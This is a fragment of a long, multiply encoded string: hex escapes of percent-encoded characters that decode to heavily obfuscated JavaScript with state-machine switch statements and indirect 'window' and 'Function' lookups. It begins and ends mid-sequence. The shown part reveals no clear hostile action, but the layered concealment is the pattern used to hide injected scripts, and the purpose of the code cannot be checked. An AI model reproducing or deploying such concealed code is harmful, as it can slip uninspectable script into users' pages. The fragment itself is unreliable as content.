x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x35\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x35\x34\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x34\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x35\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x44\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x34\x39\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x41\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x34\x39\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x41\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x42\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x42\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x33\x44\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x35\x34\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x46\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x34\x39\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x41\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x46\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x42\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x42\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x44\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x36\x35\x25\x36\x43\x25\x36\x36\x25\x37\x43\x25\x37\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x34\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x35\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x42\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x35\x34\x25\x32\x38\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x35\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x34\x25\x36\x35\x25\x36\x36\x25\x36\x31\x25\x37\x35\x25\x36\x43\x25\x37\x34\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x34\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x37\x36\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x31\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x41\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x33\x25\x33\x44\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x34\x25\x35\x44\x25\x33\x46\x25\x37\x33\x25\x33\x41\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x35\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\